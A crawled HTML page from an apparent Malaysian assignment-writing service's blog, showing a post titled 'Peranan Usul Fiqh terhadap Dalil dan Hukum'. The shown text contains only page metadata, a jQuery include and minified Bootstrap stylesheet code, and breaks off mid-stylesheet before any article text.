

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.upahbuatassignment.com/2019/11/peranan-usul-fiqh-terhadap-dalil-dan.html
body_size: 97301
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
  <head>
  <meta content='width=device-width, initial-scale=1, user-scalable=1, minimum-scale=1, maximum-scale=5' name='viewport'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.upahbuatassignment.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.upahbuatassignment.com/2019/11/peranan-usul-fiqh-terhadap-dalil-dan.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="UpahBuatAssignment | Tempah Dahulu Bayar Kemudian - Atom" href="https://www.upahbuatassignment.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="UpahBuatAssignment | Tempah Dahulu Bayar Kemudian - RSS" href="https://www.upahbuatassignment.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="UpahBuatAssignment | Tempah Dahulu Bayar Kemudian - Atom" href="https://www.blogger.com/feeds/5810253891986923529/posts/default" />

<link rel="alternate" type="application/atom+xml" title="UpahBuatAssignment | Tempah Dahulu Bayar Kemudian - Atom" href="https://www.upahbuatassignment.com/feeds/543698238004497258/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjHMsI5Nie5txSQdmoE8eijMXsd7O_4TTTa20LF547QpEZlU3kjJICi44uaLR7k9J99ldxTxw_fk-j4AUIIT-PA4YbiHSdh8d7zAa_LvSTYcKTbcyqDIuthyTxSKQnp45bqXa3TF5fze5S-N64qpBh3_zwJUpPHZoyBVtlSg2FLxZaq6POn2ckH-Z8nJg/w640-h424/usul%20fiqh.jpeg' rel='image_src'/>
<meta content='https://www.upahbuatassignment.com/2019/11/peranan-usul-fiqh-terhadap-dalil-dan.html' property='og:url'/>
<meta content='PERANAN USUL FIQH TERHADAP DALIL DAN HUKUM' property='og:title'/>
<meta content='Servis menulis tugasan, esei, kertas projek/cadangan dan jurnal akademik pada semua peringkat pengajian dan profesional.' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjHMsI5Nie5txSQdmoE8eijMXsd7O_4TTTa20LF547QpEZlU3kjJICi44uaLR7k9J99ldxTxw_fk-j4AUIIT-PA4YbiHSdh8d7zAa_LvSTYcKTbcyqDIuthyTxSKQnp45bqXa3TF5fze5S-N64qpBh3_zwJUpPHZoyBVtlSg2FLxZaq6POn2ckH-Z8nJg/w1200-h630-p-k-no-nu/usul%20fiqh.jpeg' property='og:image'/>
<title>
PERANAN USUL FIQH TERHADAP DALIL DAN HUKUM - UpahBuatAssignment | Tempah Dahulu Bayar Kemudian
</title>
<link href='https://www.upahbuatassignment.com/2019/11/peranan-usul-fiqh-terhadap-dalil-dan.html' rel='canonical'/>
<!-- Description and Keywords -->
<meta content='upah buat assignment, upah buat tesis' name='keywords'/>
<meta content='PERANAN USUL FIQH TERHADAP DALIL DAN HUKUM' property='og:title'/>
<meta content='https://www.upahbuatassignment.com/2019/11/peranan-usul-fiqh-terhadap-dalil-dan.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjHMsI5Nie5txSQdmoE8eijMXsd7O_4TTTa20LF547QpEZlU3kjJICi44uaLR7k9J99ldxTxw_fk-j4AUIIT-PA4YbiHSdh8d7zAa_LvSTYcKTbcyqDIuthyTxSKQnp45bqXa3TF5fze5S-N64qpBh3_zwJUpPHZoyBVtlSg2FLxZaq6POn2ckH-Z8nJg/w640-h424/usul%20fiqh.jpeg' property='og:image'/>
<meta content='UpahBuatAssignment | Tempah Dahulu Bayar Kemudian' property='og:site_name'/>
<meta content='https://www.upahbuatassignment.com/' name='twitter:domain'/>
<meta content='PERANAN USUL FIQH TERHADAP DALIL DAN HUKUM' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjHMsI5Nie5txSQdmoE8eijMXsd7O_4TTTa20LF547QpEZlU3kjJICi44uaLR7k9J99ldxTxw_fk-j4AUIIT-PA4YbiHSdh8d7zAa_LvSTYcKTbcyqDIuthyTxSKQnp45bqXa3TF5fze5S-N64qpBh3_zwJUpPHZoyBVtlSg2FLxZaq6POn2ckH-Z8nJg/w640-h424/usul%20fiqh.jpeg' name='twitter:image'/>
<meta content='PERANAN USUL FIQH TERHADAP DALIL DAN HUKUM' name='twitter:title'/>
<link as='script' href='//ajax.googleapis.com/ajax/libs/jquery/1.11.1/jquery.min.js' rel='preload'/>
<script src='//ajax.googleapis.com/ajax/libs/jquery/1.11.1/jquery.min.js' type='text/javascript'></script>

    <style type="text/css"><!-- /* 
    <style id='page-skin-1' type='text/css'><!--
/*
Theme Name : Isaac
Author : Templateclue
Site :www.Templateclue.com
License : Creative Commons Attribution License
Share and Use This With Proper Credit.
*/
/*-------------------------------------------*/
/*  1. Bootstrap
/*-------------------------------------------*/
html{font-family:sans-serif;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%}body{margin:0}article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}[hidden],template{display:none}a{background-color:transparent}a:active,a:hover{outline:0}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:700}dfn{font-style:italic}h1{margin:.67em 0;font-size:2em}mark{color:#000;background:#ff0}small{font-size:80%}sub,sup{position:relative;font-size:75%;line-height:0;vertical-align:baseline}sup{top:-.5em}sub{bottom:-.25em}img{border:0}svg:not(:root){overflow:hidden}figure{margin:1em 40px}hr{height:0;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box}pre{overflow:auto}code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em}button,input,optgroup,select,textarea{margin:0;font:inherit;color:inherit}button{overflow:visible}button,select{text-transform:none}button,html input[type=button],input[type=reset],input[type=submit]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{padding:0;border:0}input{line-height:normal}input[type=checkbox],input[type=radio]{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;padding:0}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{height:auto}input[type=search]{-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;-webkit-appearance:textfield}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none}fieldset{padding:.35em .625em .75em;margin:0 2px;border:1px solid silver}legend{padding:0;border:0}textarea{overflow:auto}optgroup{font-weight:700}table{border-spacing:0;border-collapse:collapse}td,th{padding:0}/*! Source: https://github.com/h5bp/html5-boilerplate/blob/master/src/css/main.css */@media print{*,:after,:before{color:#000!important;text-shadow:none!important;background:0 0!important;-webkit-box-shadow:none!important;box-shadow:none!important}a,a:visited{text-decoration:underline}a[href]:after{content:" (" attr(href) ")"}abbr[title]:after{content:" (" attr(title) ")"}a[href^="#"]:after,a[href^="javascript:"]:after{content:""}blockquote,pre{border:1px solid #999;page-break-inside:avoid}thead{display:table-header-group}img,tr{page-break-inside:avoid}img{max-width:100%!important}h2,h3,p{orphans:3;widows:3}h2,h3{page-break-after:avoid}select{background:#fff!important}.navbar{display:none}.btn>.caret,.dropup>.btn>.caret{border-top-color:#000!important}.label{border:1px solid #000}.table{border-collapse:collapse!important}.table td,.table th{background-color:#fff!important}.table-bordered td,.table-bordered th{border:1px solid #ddd!important}}@font-face{font-family:'Glyphicons Halflings';src:url(/f3a9a3b609133c3d21d6b42abbf7f43bd111df72/d50c6/fonts/glyphicons-halflings-regular.eot);src:url(/f3a9a3b609133c3d21d6b42abbf7f43bd111df72/d50c6/fonts/glyphicons-halflings-regular.eot#iefix) format('embedded-opentype'),url(/22037a3455914e5662fa51a596677bdb329e2c5c/76a8d/fonts/glyphicons-halflings-regular.woff) format('woff'),url(/aafafdc09404c4aa4447d7e898a2183def9cc1b1/33adb/fonts/glyphicons-halflings-regular.ttf) format('truetype'),url(/66b1fc67e37d01ee45ca75c4eefb144d2dbe98fa/a5916/fonts/glyphicons-halflings-regular.svg#glyphicons_halflingsregular) format('svg')}.glyphicon{position:relative;top:1px;display:inline-block;font-family:'Glyphicons Halflings';font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.glyphicon-asterisk:before{content:"\2a"}.glyphicon-plus:before{content:"\2b"}.glyphicon-eur:before,.glyphicon-euro:before{content:"\20ac"}.glyphicon-minus:before{content:"\2212"}.glyphicon-cloud:before{content:"\2601"}.glyphicon-envelope:before{content:"\2709"}.glyphicon-pencil:before{content:"\270f"}.glyphicon-glass:before{content:"\e001"}.glyphicon-music:before{content:"\e002"}.glyphicon-search:before{content:"\e003"}.glyphicon-heart:before{content:"\e005"}.glyphicon-star:before{content:"\e006"}.glyphicon-star-empty:before{content:"\e007"}.glyphicon-user:before{content:"\e008"}.glyphicon-film:before{content:"\e009"}.glyphicon-th-large:before{content:"\e010"}.glyphicon-th:before{content:"\e011"}.glyphicon-th-list:before{content:"\e012"}.glyphicon-ok:before{content:"\e013"}.glyphicon-remove:before{content:"\e014"}.glyphicon-zoom-in:before{content:"\e015"}.glyphicon-zoom-out:before{content:"\e016"}.glyphicon-off:before{content:"\e017"}.glyphicon-signal:before{content:"\e018"}.glyphicon-cog:before{content:"\e019"}.glyphicon-trash:before{content:"\e020"}.glyphicon-home:before{content:"\e021"}.glyphicon-file:before{content:"\e022"}.glyphicon-time:before{content:"\e023"}.glyphicon-road:before{content:"\e024"}.glyphicon-download-alt:before{content:"\e025"}.glyphicon-download:before{content:"\e026"}.glyphicon-upload:before{content:"\e027"}.glyphicon-inbox:before{content:"\e028"}.glyphicon-play-circle:before{content:"\e029"}.glyphicon-repeat:before{content:"\e030"}.glyphicon-refresh:before{content:"\e031"}.glyphicon-list-alt:before{content:"\e032"}.glyphicon-lock:before{content:"\e033"}.glyphicon-flag:before{content:"\e034"}.glyphicon-headphones:before{content:"\e035"}.glyphicon-volume-off:before{content:"\e036"}.glyphicon-volume-down:before{content:"\e037"}.glyphicon-volume-up:before{content:"\e038"}.glyphicon-qrcode:before{content:"\e039"}.glyphicon-barcode:before{content:"\e040"}.glyphicon-tag:before{content:"\e041"}.glyphicon-tags:before{content:"\e042"}.glyphicon-book:before{content:"\e043"}.glyphicon-bookmark:before{content:"\e044"}.glyphicon-print:before{content:"\e045"}.glyphicon-camera:before{content:"\e046"}.glyphicon-font:before{content:"\e047"}.glyphicon-bold:before{content:"\e048"}.glyphicon-italic:before{content:"\e049"}.glyphicon-text-height:before{content:"\e050"}.glyphicon-text-width:before{content:"\e051"}.glyphicon-align-left:before{content:"\e052"}.glyphicon-align-center:before{content:"\e053"}.glyphicon-align-right:before{content:"\e054"}.glyphicon-align-justify:before{content:"\e055"}.glyphicon-list:before{content:"\e056"}.glyphicon-indent-left:before{content:"\e057"}.glyphicon-indent-right:before{content:"\e058"}.glyphicon-facetime-video:before{content:"\e059"}.glyphicon-picture:before{content:"\e060"}.glyphicon-map-marker:before{content:"\e062"}.glyphicon-adjust:before{content:"\e063"}.glyphicon-tint:before{content:"\e064"}.glyphicon-edit:before{content:"\e065"}.glyphicon-share:before{content:"\e066"}.glyphicon-check:before{content:"\e067"}.glyphicon-move:before{content:"\e068"}.glyphicon-step-backward:before{content:"\e069"}.glyphicon-fast-backward:before{content:"\e070"}.glyphicon-backward:before{content:"\e071"}.glyphicon-play:before{content:"\e072"}.glyphicon-pause:before{content:"\e073"}.glyphicon-stop:before{content:"\e074"}.glyphicon-forward:before{content:"\e075"}.glyphicon-fast-forward:before{content:"\e076"}.glyphicon-step-forward:before{content:"\e077"}.glyphicon-eject:before{content:"\e078"}.glyphicon-chevron-left:before{content:"\e079"}.glyphicon-chevron-right:before{content:"\e080"}.glyphicon-plus-sign:before{content:"\e081"}.glyphicon-minus-sign:before{content:"\e082"}.glyphicon-remove-sign:before{content:"\e083"}.glyphicon-ok-sign:before{content:"\e084"}.glyphicon-question-sign:before{content:"\e085"}.glyphicon-info-sign:before{content:"\e086"}.glyphicon-screenshot:before{content:"\e087"}.glyphicon-remove-circle:before{content:"\e088"}.glyphicon-ok-circle:before{content:"\e089"}.glyphicon-ban-circle:before{content:"\e090"}.glyphicon-arrow-left:before{content:"\e091"}.glyphicon-arrow-right:before{content:"\e092"}.glyphicon-arrow-up:before{content:"\e093"}.glyphicon-arrow-down:before{content:"\e094"}.glyphicon-share-alt:before{content:"\e095"}.glyphicon-resize-full:before{content:"\e096"}.glyphicon-resize-small:before{content:"\e097"}.glyphicon-exclamation-sign:before{content:"\e101"}.glyphicon-gift:before{content:"\e102"}.glyphicon-leaf:before{content:"\e103"}.glyphicon-fire:before{content:"\e104"}.glyphicon-eye-open:before{content:"\e105"}.glyphicon-eye-close:before{content:"\e106"}.glyphicon-warning-sign:before{content:"\e107"}.glyphicon-plane:before{content:"\e108"}.glyphicon-calendar:before{content:"\e109"}.glyphicon-random:before{content:"\e110"}.glyphicon-comment:before{content:"\e111"}.glyphicon-magnet:before{content:"\e112"}.glyphicon-chevron-up:before{content:"\e113"}.glyphicon-chevron-down:before{content:"\e114"}.glyphicon-retweet:before{content:"\e115"}.glyphicon-shopping-cart:before{content:"\e116"}.glyphicon-folder-close:before{content:"\e117"}.glyphicon-folder-open:before{content:"\e118"}.glyphicon-resize-vertical:before{content:"\e119"}.glyphicon-resize-horizontal:before{content:"\e120"}.glyphicon-hdd:before{content:"\e121"}.glyphicon-bullhorn:before{content:"\e122"}.glyphicon-bell:before{content:"\e123"}.glyphicon-certificate:before{content:"\e124"}.glyphicon-thumbs-up:before{content:"\e125"}.glyphicon-thumbs-down:before{content:"\e126"}.glyphicon-hand-right:before{content:"\e127"}.glyphicon-hand-left:before{content:"\e128"}.glyphicon-hand-up:before{content:"\e129"}.glyphicon-hand-down:before{content:"\e130"}.glyphicon-circle-arrow-right:before{content:"\e131"}.glyphicon-circle-arrow-left:before{content:"\e132"}.glyphicon-circle-arrow-up:before{content:"\e133"}.glyphicon-circle-arrow-down:before{content:"\e134"}.glyphicon-globe:before{content:"\e135"}.glyphicon-wrench:before{content:"\e136"}.glyphicon-tasks:before{content:"\e137"}.glyphicon-filter:before{content:"\e138"}.glyphicon-briefcase:before{content:"\e139"}.glyphicon-fullscreen:before{content:"\e140"}.glyphicon-dashboard:before{content:"\e141"}.glyphicon-paperclip:before{content:"\e142"}.glyphicon-heart-empty:before{content:"\e143"}.glyphicon-link:before{content:"\e144"}.glyphicon-phone:before{content:"\e145"}.glyphicon-pushpin:before{content:"\e146"}.glyphicon-usd:before{content:"\e148"}.glyphicon-gbp:before{content:"\e149"}.glyphicon-sort:before{content:"\e150"}.glyphicon-sort-by-alphabet:before{content:"\e151"}.glyphicon-sort-by-alphabet-alt:before{content:"\e152"}.glyphicon-sort-by-order:before{content:"\e153"}.glyphicon-sort-by-order-alt:before{content:"\e154"}.glyphicon-sort-by-attributes:before{content:"\e155"}.glyphicon-sort-by-attributes-alt:before{content:"\e156"}.glyphicon-unchecked:before{content:"\e157"}.glyphicon-expand:before{content:"\e158"}.glyphicon-collapse-down:before{content:"\e159"}.glyphicon-collapse-up:before{content:"\e160"}.glyphicon-log-in:before{content:"\e161"}.glyphicon-flash:before{content:"\e162"}.glyphicon-log-out:before{content:"\e163"}.glyphicon-new-window:before{content:"\e164"}.glyphicon-record:before{content:"\e165"}.glyphicon-save:before{content:"\e166"}.glyphicon-open:before{content:"\e167"}.glyphicon-saved:before{content:"\e168"}.glyphicon-import:before{content:"\e169"}.glyphicon-export:before{content:"\e170"}.glyphicon-send:before{content:"\e171"}.glyphicon-floppy-disk:before{content:"\e172"}.glyphicon-floppy-saved:before{content:"\e173"}.glyphicon-floppy-remove:before{content:"\e174"}.glyphicon-floppy-save:before{content:"\e175"}.glyphicon-floppy-open:before{content:"\e176"}.glyphicon-credit-card:before{content:"\e177"}.glyphicon-transfer:before{content:"\e178"}.glyphicon-cutlery:before{content:"\e179"}.glyphicon-header:before{content:"\e180"}.glyphicon-compressed:before{content:"\e181"}.glyphicon-earphone:before{content:"\e182"}.glyphicon-phone-alt:before{content:"\e183"}.glyphicon-tower:before{content:"\e184"}.glyphicon-stats:before{content:"\e185"}.glyphicon-sd-video:before{content:"\e186"}.glyphicon-hd-video:before{content:"\e187"}.glyphicon-subtitles:before{content:"\e188"}.glyphicon-sound-stereo:before{content:"\e189"}.glyphicon-sound-dolby:before{content:"\e190"}.glyphicon-sound-5-1:before{content:"\e191"}.glyphicon-sound-6-1:before{content:"\e192"}.glyphicon-sound-7-1:before{content:"\e193"}.glyphicon-copyright-mark:before{content:"\e194"}.glyphicon-registration-mark:before{content:"\e195"}.glyphicon-cloud-download:before{content:"\e197"}.glyphicon-cloud-upload:before{content:"\e198"}.glyphicon-tree-conifer:before{content:"\e199"}.glyphicon-tree-deciduous:before{content:"\e200"}*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}:after,:before{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}html{font-size:10px;-webkit-tap-highlight-color:transparent}body{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;line-height:1.42857143;color:#333;background-color:#fff}button,input,select,textarea{font-family:inherit;font-size:inherit;line-height:inherit}a{color:#337ab7;text-decoration:none}a:focus,a:hover{color:#23527c;text-decoration:underline}a:focus{outline:thin dotted;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}figure{margin:0}img{vertical-align:middle}.carousel-inner>.item>a>img,.carousel-inner>.item>img,.img-responsive,.thumbnail a>img,.thumbnail>img{display:block;max-width:100%;height:auto}.img-rounded{border-radius:6px}.img-thumbnail{display:inline-block;max-width:100%;height:auto;padding:4px;line-height:1.42857143;background-color:#fff;border:1px solid #ddd;border-radius:4px;-webkit-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.img-circle{border-radius:50%}hr{margin-top:20px;margin-bottom:20px;border:0;border-top:1px solid #eee}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto}.h1,.h2,.h3,.h4,.h5,.h6,h1,h2,h3,h4,h5,h6{font-family:inherit;font-weight:500;line-height:1.1;color:inherit}.h1 .small,.h1 small,.h2 .small,.h2 small,.h3 .small,.h3 small,.h4 .small,.h4 small,.h5 .small,.h5 small,.h6 .small,.h6 small,h1 .small,h1 small,h2 .small,h2 small,h3 .small,h3 small,h4 .small,h4 small,h5 .small,h5 small,h6 .small,h6 small{font-weight:400;line-height:1;color:#777}.h1,.h2,.h3,h1,h2,h3{margin-top:20px;margin-bottom:10px}.h1 .small,.h1 small,.h2 .small,.h2 small,.h3 .small,.h3 small,h1 .small,h1 small,h2 .small,h2 small,h3 .small,h3 small{font-size:65%}.h4,.h5,.h6,h4,h5,h6{margin-top:10px;margin-bottom:10px}.h4 .small,.h4 small,.h5 .small,.h5 small,.h6 .small,.h6 small,h4 .small,h4 small,h5 .small,h5 small,h6 .small,h6 small{font-size:75%}.h1,h1{font-size:36px}.h2,h2{font-size:30px}.h3,h3{font-size:24px}.h4,h4{font-size:18px}.h5,h5{font-size:14px}.h6,h6{font-size:12px}p{margin:0 0 10px}.lead{margin-bottom:20px;font-size:16px;font-weight:300;line-height:1.4}@media (min-width:768px){.lead{font-size:21px}}.small,small{font-size:85%}.mark,mark{padding:.2em;background-color:#fcf8e3}.text-left{text-align:left}.text-right{text-align:right}.text-center{text-align:center}.text-justify{text-align:justify}.text-nowrap{white-space:nowrap}.text-lowercase{text-transform:lowercase}.text-uppercase{text-transform:uppercase}.text-capitalize{text-transform:capitalize}.text-muted{color:#777}.text-primary{color:#337ab7}a.text-primary:hover{color:#286090}.text-success{color:#3c763d}a.text-success:hover{color:#2b542c}.text-info{color:#31708f}a.text-info:hover{color:#245269}.text-warning{color:#8a6d3b}a.text-warning:hover{color:#66512c}.text-danger{color:#a94442}a.text-danger:hover{color:#843534}.bg-primary{color:#fff;background-color:#337ab7}a.bg-primary:hover{background-color:#286090}.bg-success{background-color:#dff0d8}a.bg-success:hover{background-color:#c1e2b3}.bg-info{background-color:#d9edf7}a.bg-info:hover{background-color:#afd9ee}.bg-warning{background-color:#fcf8e3}a.bg-warning:hover{background-color:#f7ecb5}.bg-danger{background-color:#f2dede}a.bg-danger:hover{background-color:#e4b9b9}.page-header{padding-bottom:9px;margin:40px 0 20px;border-bottom:1px solid #eee}ol,ul{margin-top:0;margin-bottom:10px}ol ol,ol ul,ul ol,ul ul{margin-bottom:0}.list-unstyled{padding-left:0;list-style:none}.list-inline{padding-left:0;margin-left:-5px;list-style:none}.list-inline>li{display:inline-block;padding-right:5px;padding-left:5px}dl{margin-top:0;margin-bottom:20px}dd,dt{line-height:1.42857143}dt{font-weight:700}dd{margin-left:0}@media (min-width:768px){.dl-horizontal dt{float:left;width:160px;overflow:hidden;clear:left;text-align:right;text-overflow:ellipsis;white-space:nowrap}.dl-horizontal dd{margin-left:180px}}abbr[data-original-title],abbr[title]{cursor:help;border-bottom:1px dotted #777}.initialism{font-size:90%;text-transform:uppercase}blockquote{padding:10px 20px;margin:0 0 20px;font-size:17.5px;border-left:5px solid #eee}blockquote ol:last-child,blockquote p:last-child,blockquote ul:last-child{margin-bottom:0}blockquote .small,blockquote footer,blockquote small{display:block;font-size:80%;line-height:1.42857143;color:#777}blockquote .small:before,blockquote footer:before,blockquote small:before{content:'\2014 \00A0'}.blockquote-reverse,blockquote.pull-right{padding-right:15px;padding-left:0;text-align:right;border-right:5px solid #eee;border-left:0}.blockquote-reverse .small:before,.blockquote-reverse footer:before,.blockquote-reverse small:before,blockquote.pull-right .small:before,blockquote.pull-right footer:before,blockquote.pull-right small:before{content:''}.blockquote-reverse .small:after,.blockquote-reverse footer:after,.blockquote-reverse small:after,blockquote.pull-right .small:after,blockquote.pull-right footer:after,blockquote.pull-right small:after{content:'\00A0 \2014'}address{margin-bottom:20px;font-style:normal;line-height:1.42857143}code,kbd,pre,samp{font-family:Menlo,Monaco,Consolas,"Courier New",monospace}code{padding:2px 4px;font-size:90%;color:#c7254e;background-color:#f9f2f4;border-radius:4px}kbd{padding:2px 4px;font-size:90%;color:#fff;background-color:#333;border-radius:3px;-webkit-box-shadow:inset 0 -1px 0 rgba(0,0,0,.25);box-shadow:inset 0 -1px 0 rgba(0,0,0,.25)}kbd kbd{padding:0;font-size:100%;font-weight:700;-webkit-box-shadow:none;box-shadow:none}pre{display:block;padding:9.5px;margin:0 0 10px;font-size:13px;line-height:1.42857143;color:#333;word-break:break-all;word-wrap:break-word;background-color:#f5f5f5;border:1px solid #ccc;border-radius:4px}pre code{padding:0;font-size:inherit;color:inherit;white-space:pre-wrap;background-color:transparent;border-radius:0}.pre-scrollable{max-height:340px;overflow-y:scroll}.container{padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}@media (min-width:768px){.container{width:750px}}@media (min-width:992px){.container{width:970px}}@media (min-width:1200px){.container{width:1170px}}.container-fluid{padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}.row{margin-right:-15px;margin-left:-15px}.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-xs-1,.col-xs-10,.col-xs-11,.col-xs-12,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9{position:relative;min-height:1px;padding-right:15px;padding-left:15px}.col-xs-1,.col-xs-10,.col-xs-11,.col-xs-12,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9{float:left}.col-xs-12{width:100%}.col-xs-11{width:91.66666667%}.col-xs-10{width:83.33333333%}.col-xs-9{width:75%}.col-xs-8{width:66.66666667%}.col-xs-7{width:58.33333333%}.col-xs-6{width:50%}.col-xs-5{width:41.66666667%}.col-xs-4{width:33.33333333%}.col-xs-3{width:25%}.col-xs-2{width:16.66666667%}.col-xs-1{width:8.33333333%}.col-xs-pull-12{right:100%}.col-xs-pull-11{right:91.66666667%}.col-xs-pull-10{right:83.33333333%}.col-xs-pull-9{right:75%}.col-xs-pull-8{right:66.66666667%}.col-xs-pull-7{right:58.33333333%}.col-xs-pull-6{right:50%}.col-xs-pull-5{right:41.66666667%}.col-xs-pull-4{right:33.33333333%}.col-xs-pull-3{right:25%}.col-xs-pull-2{right:16.66666667%}.col-xs-pull-1{right:8.33333333%}.col-xs-pull-0{right:auto}.col-xs-push-12{left:100%}.col-xs-push-11{left:91.66666667%}.col-xs-push-10{left:83.33333333%}.col-xs-push-9{left:75%}.col-xs-push-8{left:66.66666667%}.col-xs-push-7{left:58.33333333%}.col-xs-push-6{left:50%}.col-xs-push-5{left:41.66666667%}.col-xs-push-4{left:33.33333333%}.col-xs-push-3{left:25%}.col-xs-push-2{left:16.66666667%}.col-xs-push-1{left:8.33333333%}.col-xs-push-0{left:auto}.col-xs-offset-12{margin-left:100%}.col-xs-offset-11{margin-left:91.66666667%}.col-xs-offset-10{margin-left:83.33333333%}.col-xs-offset-9{margin-left:75%}.col-xs-offset-8{margin-left:66.66666667%}.col-xs-offset-7{margin-left:58.33333333%}.col-xs-offset-6{margin-left:50%}.col-xs-offset-5{margin-left:41.66666667%}.col-xs-offset-4{margin-left:33.33333333%}.col-xs-offset-3{margin-left:25%}.col-xs-offset-2{margin-left:16.66666667%}.col-xs-offset-1{margin-left:8.33333333%}.col-xs-offset-0{margin-left:0}@media (min-width:768px){.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9{float:left}.col-sm-12{width:100%}.col-sm-11{width:91.66666667%}.col-sm-10{width:83.33333333%}.col-sm-9{width:75%}.col-sm-8{width:66.66666667%}.col-sm-7{width:58.33333333%}.col-sm-6{width:50%}.col-sm-5{width:41.66666667%}.col-sm-4{width:33.33333333%}.col-sm-3{width:25%}.col-sm-2{width:16.66666667%}.col-sm-1{width:8.33333333%}.col-sm-pull-12{right:100%}.col-sm-pull-11{right:91.66666667%}.col-sm-pull-10{right:83.33333333%}.col-sm-pull-9{right:75%}.col-sm-pull-8{right:66.66666667%}.col-sm-pull-7{right:58.33333333%}.col-sm-pull-6{right:50%}.col-sm-pull-5{right:41.66666667%}.col-sm-pull-4{right:33.33333333%}.col-sm-pull-3{right:25%}.col-sm-pull-2{right:16.66666667%}.col-sm-pull-1{right:8.33333333%}.col-sm-pull-0{right:auto}.col-sm-push-12{left:100%}.col-sm-push-11{left:91.66666667%}.col-sm-push-10{left:83.33333333%}.col-sm-push-9{left:75%}.col-sm-push-8{left:66.66666667%}.col-sm-push-7{left:58.33333333%}.col-sm-push-6{left:50%}.col-sm-push-5{left:41.66666667%}.col-sm-push-4{left:33.33333333%}.col-sm-push-3{left:25%}.col-sm-push-2{left:16.66666667%}.col-sm-push-1{left:8.33333333%}.col-sm-push-0{left:auto}.col-sm-offset-12{margin-left:100%}.col-sm-offset-11{margin-left:91.66666667%}.col-sm-offset-10{margin-left:83.33333333%}.col-sm-offset-9{margin-left:75%}.col-sm-offset-8{margin-left:66.66666667%}.col-sm-offset-7{margin-left:58.33333333%}.col-sm-offset-6{margin-left:50%}.col-sm-offset-5{margin-left:41.66666667%}.col-sm-offset-4{margin-left:33.33333333%}.col-sm-offset-3{margin-left:25%}.col-sm-offset-2{margin-left:16.66666667%}.col-sm-offset-1{margin-left:8.33333333%}.col-sm-offset-0{margin-left:0}}@media 